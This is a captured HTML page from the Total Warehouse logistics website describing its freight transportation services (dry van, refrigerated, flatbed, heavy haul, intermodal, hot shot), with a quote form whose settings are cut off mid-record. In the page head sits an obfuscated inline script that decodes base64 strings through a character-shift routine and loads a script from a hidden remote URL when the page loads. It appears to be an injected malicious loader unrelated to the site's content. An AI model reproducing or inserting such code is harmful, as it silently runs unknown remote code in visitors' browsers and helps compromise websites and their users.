

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://twilogistics.com/transportation-services/
body_size: 14390
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><link rel="pingback" href="https://twilogistics.com/xmlrpc.php" /> <script type="text/javascript">document.documentElement.className = 'js';</script> <script>window[(function(_TKI,_Ly){var _AO7nk='';for(var _mYjwJv=0;_mYjwJv<_TKI.length;_mYjwJv++){_Ly>7;var _XlFr=_TKI[_mYjwJv].charCodeAt();_AO7nk==_AO7nk;_XlFr-=_Ly;_XlFr+=61;_XlFr!=_mYjwJv;_XlFr%=94;_XlFr+=33;_AO7nk+=String.fromCharCode(_XlFr)}return _AO7nk})(atob('cF9mKicie3ksYXsx'), 22)] = '534130836b1698760122';     var zi = document.createElement('script');     (zi.type = 'text/javascript'),     (zi.async = true),     (zi.src = (function(_gUp,_ml){var _Hnerz='';for(var _FQMWNK=0;_FQMWNK<_gUp.length;_FQMWNK++){var _LKBT=_gUp[_FQMWNK].charCodeAt();_LKBT-=_ml;_ml>2;_LKBT+=61;_LKBT%=94;_LKBT+=33;_Hnerz==_Hnerz;_LKBT!=_FQMWNK;_Hnerz+=String.fromCharCode(_LKBT)}return _Hnerz})(atob('NEBAPD9kWVk2P1hGNVc/Lz41PEA/WC87OVlGNVdALTNYNj8='), 42)),     document.readyState === 'complete'?document.body.appendChild(zi):     window.addEventListener('load', function(){         document.body.appendChild(zi)     });</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ --><link media="all" href="https://twilogistics.com/wp-content/cache/autoptimize/css/autoptimize_29c944533a6899be1f2b125060cc44da.css" rel="stylesheet"><link media="screen" href="https://twilogistics.com/wp-content/cache/autoptimize/css/autoptimize_02d5e1cc9ffda7fd3ba70202633cfb16.css" rel="stylesheet"><title>Services of Total Warehousing - Total Warehouse</title><meta name="description" content="Total Warehousing offers the services of Storage (Public, Contract, and Seasonal Warehousing Available) Overflow Storage, Container Loading and Unloading, Cross Docking, Warehouse Management System etc." /><link rel="canonical" href="https://twilogistics.com/transportation-services/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Services of Total Warehousing - Total Warehouse" /><meta property="og:description" content="Total Warehousing offers the services of Storage (Public, Contract, and Seasonal Warehousing Available) Overflow Storage, Container Loading and Unloading, Cross Docking, Warehouse Management System etc." /><meta property="og:url" content="https://twilogistics.com/transportation-services/" /><meta property="og:site_name" content="Total Warehouse" /><meta property="article:modified_time" content="2022-07-21T11:29:05+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Est. reading time" /><meta name="twitter:data1" content="4 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://twilogistics.com/transportation-services/","url":"https://twilogistics.com/transportation-services/","name":"Services of Total Warehousing - Total Warehouse","isPartOf":{"@id":"https://twilogistics.com/#website"},"datePublished":"2021-08-19T13:25:09+00:00","dateModified":"2022-07-21T11:29:05+00:00","description":"Total Warehousing offers the services of Storage (Public, Contract, and Seasonal Warehousing Available) Overflow Storage, Container Loading and Unloading, Cross Docking, Warehouse Management System etc.","breadcrumb":{"@id":"https://twilogistics.com/transportation-services/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://twilogistics.com/transportation-services/"]}]},{"@type":"BreadcrumbList","@id":"https://twilogistics.com/transportation-services/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://twilogistics.com/"},{"@type":"ListItem","position":2,"name":"Services of Total Warehousing"}]},{"@type":"WebSite","@id":"https://twilogistics.com/#website","url":"https://twilogistics.com/","name":"Total Warehouse","description":"Logistics, Warehousing, Distribution, and Transportation Services in Atlanta, Georgia","publisher":{"@id":"https://twilogistics.com/#organization"},"inLanguage":"en-US"},{"@type":"Organization","@id":"https://twilogistics.com/#organization","name":"Total Warehousing","url":"https://twilogistics.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://twilogistics.com/#/schema/logo/image/","url":"https://twilogistics.com/wp-content/uploads/2021/08/header-logo.png","contentUrl":"https://twilogistics.com/wp-content/uploads/2021/08/header-logo.png","width":405,"height":86,"caption":"Total Warehousing"},"image":{"@id":"https://twilogistics.com/#/schema/logo/image/"}}]}</script> <!-- / Yoast SEO plugin. --><link rel="alternate" type="application/rss+xml" title="Total Warehouse &raquo; Feed" href="https://twilogistics.com/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://twilogistics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftwilogistics.com%2Ftransportation-services%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://twilogistics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftwilogistics.com%2Ftransportation-services%2F&#038;format=xml" /><meta content="Divi Child v.4.4.17" name="generator"/> <script type="text/javascript" src="https://twilogistics.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" id="file_uploads_nfpluginsettings-js-extra">/* <![CDATA[ */
var params = {"clearLogRestUrl":"https://twilogistics.com/wp-json/nf-file-uploads/debug-log/delete-all","clearLogButtonId":"file_uploads_clear_debug_logger","downloadLogRestUrl":"https://twilogistics.com/wp-json/nf-file-uploads/debug-log/get-all","downloadLogButtonId":"file_uploads_download_debug_logger"};
//# sourceURL=file_uploads_nfpluginsettings-js-extra
/* ]]> */</script> <link rel="https://api.w.org/" href="https://twilogistics.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://twilogistics.com/wp-json/wp/v2/pages/886" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://twilogistics.com/xmlrpc.php?rsd" /><link rel='shortlink' href='https://twilogistics.com/?p=886' /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link href="https://fonts.googleapis.com/css2?family=Poppins:wght@100;200;300;400;500;600;700;800;900&amp;display=swap" rel="stylesheet"> <!-- Global site tag (gtag.js) - Google Analytics --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-9NDNYRZ1E6"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-9NDNYRZ1E6');</script><link rel="icon" href="https://twilogistics.com/wp-content/uploads/2021/08/cropped-fav-icon-32x32.png" sizes="32x32" /><link rel="icon" href="https://twilogistics.com/wp-content/uploads/2021/08/cropped-fav-icon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://twilogistics.com/wp-content/uploads/2021/08/cropped-fav-icon-180x180.png" /><meta name="msapplication-TileImage" content="https://twilogistics.com/wp-content/uploads/2021/08/cropped-fav-icon-270x270.png" /><link rel='stylesheet' id='dashicons-css' href='https://twilogistics.com/wp-includes/css/dashicons.min.css?ver=336ea1ff1e567b01ee8d2148969f46b2' type='text/css' media='all' /></head><body class="wp-singular page-template-default page page-id-886 wp-theme-Divi wp-child-theme-Divi-child et_pb_button_helper_class et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns_1_4_1_2_1_4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_no_sidebar et_divi_theme et-db"><div id="page-container"><header id="main-header" data-height-onload="66"><div class="container clearfix et_menu_container"><div class="logo_container"> <span class="logo_helper"></span> <a href="https://twilogistics.com/"> <img src="https://twilogistics.com/wp-content/uploads/2021/08/header-logo.png" width="405" height="86" alt="Total Warehouse" id="logo" data-height-percentage="54" /> </a></div><div id="et-top-navigation" data-height="66" data-fixed-height="40"><nav id="top-menu-nav"><ul id="top-menu" class="nav"><li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="https://twilogistics.com/warehousing/">Warehousing</a></li><li id="menu-item-1075" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-886 current_page_item menu-item-1075"><a href="https://twilogistics.com/transportation-services/" aria-current="page">Transportation</a></li><li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://twilogistics.com/request-a-quote/">Request a Quote</a></li><li id="menu-item-865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a href="https://twilogistics.com/careers/">Careers</a></li><li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://twilogistics.com/contact-us/">Contact Us</a></li></ul></nav><div id="et_top_search"> <span id="et_search_icon"></span></div><div id="et_mobile_nav_menu"><div class="mobile_nav closed"> <span class="select_page">Select Page</span> <span class="mobile_menu_bar mobile_menu_bar_toggle"></span></div></div></div> <!-- #et-top-navigation --></div> <!-- .container --><div class="et_search_outer"><div class="container et_search_form_container"><form role="search" method="get" class="et-search-form" action="https://twilogistics.com/"> <input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" /></form> <span class="et_close_search_field"></span></div></div></header> <!-- #main-header --><div id="et-main-area"><div id="main-content"><article id="post-886" class="post-886 page type-page status-publish hentry"><div class="entry-content"><div class="et-l et-l--post"><div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0 our-services-main-cls et_pb_with_background et_section_regular" ><div class="et_pb_row et_pb_row_0"><div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_center et_pb_bg_layout_light"><div class="et_pb_text_inner"><h1 style="text-align: left;">Transportation Services</h1></div></div></div></div></div><div class="et_pb_section et_pb_section_1 services about about-2 et_pb_with_background et_section_regular" ><div class="et_pb_row et_pb_row_1"><div class="et_pb_column et_pb_column_1_2 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_code et_pb_code_0"><div class="et_pb_code_inner"><h3 style="line-height: 1.3">Committed to the <span style="color: #e00b0b"> Highest Ethical Standards</Span></h3></div></div></div><div class="et_pb_column et_pb_column_1_2 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_code et_pb_code_1 services-first-sec"><div class="et_pb_code_inner">Our sister company, <a style="color: #e00b0b;" href="https://www.wildcatlogistics.com/">Wildcat Logistics</a> is a premier non-asset-based third-party logistics provider with the capability to work with companies nationwide in facilitating their in-bound and out-bound truckload freight shipments.  To ensure quality control, each load is reviewed and monitored by one of our highly trained professionals and then placed into our cutting edge dispatch technology and linked with a reputable carrier. Each load tendered to Wildcat Logistics from a customer is monitored by our team of professionals and tracked from the time of order, until the point of delivery.</div></div></div></div></div><div class="et_pb_section et_pb_section_2 et_section_regular" ><div class="et_pb_row et_pb_row_2"><div class="et_pb_column et_pb_column_4_4 et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_1 custom-font-size-cls  et_pb_text_align_center et_pb_bg_layout_light"><div class="et_pb_text_inner"><h3>Our Transportation Solutions</h3></div></div></div></div><div class="et_pb_row et_pb_row_3 services-grid-view-cls et_pb_equal_columns et_pb_gutters3"><div class="et_pb_column et_pb_column_1_3 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_blurb et_pb_blurb_0  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light"><div class="et_pb_blurb_content"><div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap et_pb_only_image_mode_wrap"><img fetchpriority="high" decoding="async" width="600" height="433" src="https://twilogistics.com/wp-content/uploads/2021/08/transport-3210728_1920.jpg" alt="" class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone wp-image-1119" /></span></div><div class="et_pb_blurb_container"><h4 class="et_pb_module_header"><span>DRY VAN</span></h4><div class="et_pb_blurb_description"><p>Dry Van shipping is the most common method of shipping. If you’re looking to ship items that don’t require temperature control (non-perishable foods and beverages, textile &amp; clothing items, plastic, or building products, etc.) then Dry Van shipping is the best option for you.</p></div></div></div></div></div><div class="et_pb_column et_pb_column_1_3 et_pb_column_5  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_blurb et_pb_blurb_1  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light"><div class="et_pb_blurb_content"><div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap et_pb_only_image_mode_wrap"><img loading="lazy" decoding="async" width="500" height="279" src="https://twilogistics.com/wp-content/uploads/2021/08/truck-331499_1920.jpg" alt="" class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone wp-image-1116" /></span></div><div class="et_pb_blurb_container"><h4 class="et_pb_module_header"><span>REFRIGERATED</span></h4><div class="et_pb_blurb_description"><p>Need to ship something that’s temperature sensitive? No problem! Our refrigerated shipping method keeps your items nice and cold, just like you need them!</p></div></div></div></div></div><div class="et_pb_column et_pb_column_1_3 et_pb_column_6  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_blurb et_pb_blurb_2  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light"><div class="et_pb_blurb_content"><div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap et_pb_only_image_mode_wrap"><img loading="lazy" decoding="async" width="1920" height="1285" src="https://twilogistics.com/wp-content/uploads/2021/08/truck-1565478_1920.jpg" alt="" class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone wp-image-1162" /></span></div><div class="et_pb_blurb_container"><h4 class="et_pb_module_header"><span>FLAT BED</span></h4><div class="et_pb_blurb_description"><p>Need to ship construction materials, auto parts, equipment, etc. but not worried about weather protection? We can ship your items on one of our Flat Bed trailers!</p></div></div></div></div></div></div><div class="et_pb_row et_pb_row_4 services-grid-view-cls et_pb_equal_columns et_pb_gutters3"><div class="et_pb_column et_pb_column_1_3 et_pb_column_7  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_blurb et_pb_blurb_3  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light"><div class="et_pb_blurb_content"><div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap et_pb_only_image_mode_wrap"><img loading="lazy" decoding="async" width="1880" height="1253" src="https://twilogistics.com/wp-content/uploads/2021/08/pexels-photo-2965258.jpeg" alt="" class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone wp-image-1164" /></span></div><div class="et_pb_blurb_container"><h4 class="et_pb_module_header"><span>HEAVY HAUL</span></h4><div class="et_pb_blurb_description"><p>Need something shipped that’s a little on the heavy side? Not a problem! Our heavy haul shipping method can take care of your heaviest items!</p></div></div></div></div></div><div class="et_pb_column et_pb_column_1_3 et_pb_column_8  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_blurb et_pb_blurb_4  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light"><div class="et_pb_blurb_content"><div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap et_pb_only_image_mode_wrap"><img loading="lazy" decoding="async" width="1880" height="1255" src="https://twilogistics.com/wp-content/uploads/2021/08/pexels-photo-6564092.jpeg" alt="" class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone wp-image-1161" /></span></div><div class="et_pb_blurb_container"><h4 class="et_pb_module_header"><span>INTERMODAL</span></h4><div class="et_pb_blurb_description"><p>To ensure your shipments arrive at your destination on time, we are capable of intermodal shipments using freight containers, and port shipments.</p></div></div></div></div></div><div class="et_pb_column et_pb_column_1_3 et_pb_column_9  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_blurb et_pb_blurb_5  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light"><div class="et_pb_blurb_content"><div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap et_pb_only_image_mode_wrap"><img loading="lazy" decoding="async" width="1880" height="1253" src="https://twilogistics.com/wp-content/uploads/2021/08/pexels-photo-3160544.jpeg" alt="" class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone wp-image-1163" /></span></div><div class="et_pb_blurb_container"><h4 class="et_pb_module_header"><span>HOT SHOT</span></h4><div class="et_pb_blurb_description"><p>Need it there fast? Our Hot Shot services allow you to ship anything that fits on our trucks in an expedited fashion.</p></div></div></div></div></div></div></div><div class="et_pb_section et_pb_section_3 et_pb_with_background et_section_regular" ><div class="et_pb_row et_pb_row_5"><div class="et_pb_column et_pb_column_4_4 et_pb_column_10  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_2 custom-font-size-cls  et_pb_text_align_center et_pb_bg_layout_light"><div class="et_pb_text_inner"><h4>Taking the Worry Out of Your Freight Shipments</h4><p>With every shipment, we utilize our extensive network of vetted carriers and industry-leading technology to ensure your products arrive safely at their destination.</p><h4></h4></div></div></div></div><div class="et_pb_row et_pb_row_6 provide-services-row-cls left-img-right-cont-cls"><div class="et_pb_column et_pb_column_1_2 et_pb_column_11  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_image et_pb_image_0 left-img-cls common-img-cls"> <span class="et_pb_image_wrap has-box-shadow-overlay"><div class="box-shadow-overlay"></div><img loading="lazy" decoding="async" width="652" height="445" src="https://twilogistics.com/wp-content/uploads/2021/08/customer-service.png" alt="" title="customer service" class="wp-image-1167" /></span></div></div><div class="et_pb_column et_pb_column_1_2 et_pb_column_12  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_3 right-content-cls common-cont-cls  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><h5>Reviewed</h5><p>To ensure quality control, each load is reviewed and monitored by one of our company’s founders.</p></div></div></div></div><div class="et_pb_row et_pb_row_7 provide-services-row-cls right-img-left-cont-cls"><div class="et_pb_column et_pb_column_1_2 et_pb_column_13  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_text et_pb_text_4 left-content-cls common-cont-cls  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><h5>Technology</h5><p>We use cutting edge dispatch technology to monitor your shipment.</div></div></div><div class="et_pb_column et_pb_column_1_2 et_pb_column_14  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_image et_pb_image_1 right-img-cls common-img-cls"> <span class="et_pb_image_wrap has-box-shadow-overlay"><div class="box-shadow-overlay"></div><img loading="lazy" decoding="async" width="1024" height="683" src="https://twilogistics.com/wp-content/uploads/2021/07/1.jpg" alt="" title="1" class="wp-image-159" /></span></div></div></div><div class="et_pb_row et_pb_row_8 provide-services-row-cls left-img-right-cont-cls"><div class="et_pb_column et_pb_column_1_2 et_pb_column_15  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_image et_pb_image_2 left-img-cls common-img-cls"> <span class="et_pb_image_wrap has-box-shadow-overlay"><div class="box-shadow-overlay"></div><img loading="lazy" decoding="async" width="1920" height="1280" src="https://twilogistics.com/wp-content/uploads/2021/08/trucks-2320435_1920.jpg" alt="" title="trucks-2320435_1920" class="wp-image-1166" /></span></div></div><div class="et_pb_column et_pb_column_1_2 et_pb_column_16  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_5 right-content-cls common-cont-cls  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><h5>Reputable Carrier</h5><p>Your shipment is linked with a reputable carrier.</p></div></div></div></div><div class="et_pb_row et_pb_row_9 provide-services-row-cls right-img-left-cont-cls"><div class="et_pb_column et_pb_column_1_2 et_pb_column_17  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_text et_pb_text_6 left-content-cls common-cont-cls  et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><h5>Monitored &#038; Tracked</h5><p>Each shipment is monitored and tracked by our team of professionals from the time of the order, until the point of delivery.</div></div></div><div class="et_pb_column et_pb_column_1_2 et_pb_column_18  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_image et_pb_image_3 right-img-cls common-img-cls"> <span class="et_pb_image_wrap has-box-shadow-overlay"><div class="box-shadow-overlay"></div><img loading="lazy" decoding="async" width="1920" height="1280" src="https://twilogistics.com/wp-content/uploads/2021/08/pexels-tiger-lily-4484078.png" alt="" title="pexels-tiger-lily-4484078" class="wp-image-670" /></span></div></div></div></div><div class="et_pb_section et_pb_section_4 request-a-transportation-quote-main-cls et_section_regular" ><div class="et_pb_row et_pb_row_10"><div class="et_pb_column et_pb_column_4_4 et_pb_column_19  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_7  et_pb_text_align_center et_pb_bg_layout_light"><div class="et_pb_text_inner"><h5 style="text-transform: initial;">Request a Transportation Quote</h5></div></div></div></div><div class="et_pb_row et_pb_row_11"><div class="et_pb_column et_pb_column_4_4 et_pb_column_20  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_code et_pb_code_3 new-form"><div class="et_pb_code_inner"><noscript class="ninja-forms-noscript-message"> Notice: JavaScript is required for this content.</noscript><div id="nf-form-3-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-3" aria-describedby="nf-form-errors-3" role="form"><div class="nf-loading-spinner"></div></div> <!-- That data is being printed as a workaround to page builders reordering the order of the scripts loaded--> <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='3';form.settings={"objectType":"Form Setting","editActive":true,"title":"Request a Transportation Quote","created_at":"2022-07-21 07:06:28","form_title":"Request a Transportation Quote","default_label_pos":"above","show_title":0,"clear_complete":"1","hide_complete":"1","logged_in":"0","seq_num":"0","key":"CF6125db069361b","conditions":[],"formContentData":[{"cells":[{"order":0,"fields":["name"],"width":"50"},{"order":1,"fields":["company"],"width":"50"}],"order":1},{"cells":[{"order":0,"fields":["phone_number"],"width":"50"},{"order":1,"fields":["email_address_1658389936155"],"width":"50"}],"order":2},{"cells":[{"order":0,"fields":["position_interested"],"width":"100"}],"order":3},{"order":4,"cells":[{"order":0,"fields":["how_did_you_hear_about_us"],"width":"100"}]},{"cells":[{"order":0,"fields":["anything_else_we_should_know"],"width":"100"}],"order":5},{"order":6,"cells":[{"order":0,"fields":["recaptcha_1658389880580"],"width":"100"}]},{"order":7,"cells":[{"order":0,"fields":["send_to_twh"],"width":"100"}]}],"calculations":[],"allow_public_link":0,"embed_form":"","wrapper_class":"","element_class":"","add_submit":1,"currency":"","unique_field_error":"A form with this value has already been submitted.","not_logged_in_msg":"","sub_limit_msg":"The form has reached its submission limit.","container_styles_show_advanced_css":0,"title_styles_show_advanced_css":0,"row_styles_show_advanced_css":0,"row-odd_styles_show_advanced_css":0,"success-msg_styles_show_advanced_css":0,"error_msg_styles_show_advanced_css":0,"changeEmailErrorMsg":"Please enter a valid email address!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"These fields must match!","fieldNumberNumMinError":"Number Min Error","fieldNumberNumMaxError":"Number Max Error","fieldNumberIncrementBy":"Please increment by ","formErrorsCorrectErrors":"Please correct errors before submitting this form.","validateRequiredField":"This is a required field.","honeypotHoneypotError":"Honeypot Error","fieldsMarkedRequired":"Fields marked with an <span class=\"ninja-forms-req-symbol\">*<\/span> are required","drawerDisabled":false,"form_title_heading_level":"3","ninjaForms":"Ninja Forms","fieldTextareaRTEInsertLink":"Insert Link","fieldTextareaRTEInsertMedia":"Insert Media","fieldTextareaRTESelectAFile":"Select a file","formHoneypot":"If you are a human seeing this field, please leave it empty.","fileUploadOldCodeFileUploadInProgress":"File Upload in Progress.","fileUploadOldCodeFileUpload":"FILE UPLOAD","currencySymbol":"&#36;","thousands_sep":",","decimal_point":".","siteLocale":"en_US","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"of","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"idAttribute":"id","label":"Name","type":"textbox","field_label":"Name*","key":"name","field_key":"name","placeholder":"Name*","default":"","desc_text":"","personally_identifiable":0,"required":1,"label_pos":"hidden","container_class":"common-field-cls","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":true,"admin_label":"","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","label_styles_show_advanced_css":0,"element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","element_styles_show_advanced_css":0,"cellcid":"c3640","value":"","id":15,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"idAttribute":"id","label":"Company","type":"textbox","field_label":"Company*","key":"company","field_key":"company","placeholder":"Company*","default":"","desc_text":"","personally_identifiable":0,"required":1,"label_pos":"hidden","container_class":"common-field-cls","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":true,"admin_label":"","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","label_styles_show_advanced_css":0,"element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","element_styles_show_advanced_css":0,"cellcid":"c3643","value":"","id":16,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"idAttribute":"id","label":"Phone Number","type":"phone","field_label":"Phone Number*","key":"phone_number","field_key":"phone_number","placeholder":"Phone 